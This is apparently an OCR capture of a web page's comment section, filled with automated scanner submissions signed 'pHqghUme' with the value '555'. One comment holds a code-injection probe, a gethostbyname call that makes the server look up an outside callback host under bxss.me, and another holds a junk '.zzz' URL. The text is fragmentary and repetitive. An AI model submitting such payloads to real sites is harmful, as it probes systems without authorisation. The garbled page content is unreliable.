
555
on 2025-Sep-30 10:00:24
gethostbyname(lc('hittk'.'okibjrvf56128.bxss.me.')).'A'.chr(67)
on 2025-Sep-30 10:00:24 
said
555
on 2025-Sep-30 10:00:24 pHqghUme said
555
Sep-30 10:00:24
555
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipem
on 2025-Sep-30 10:00:24 pHqghUme said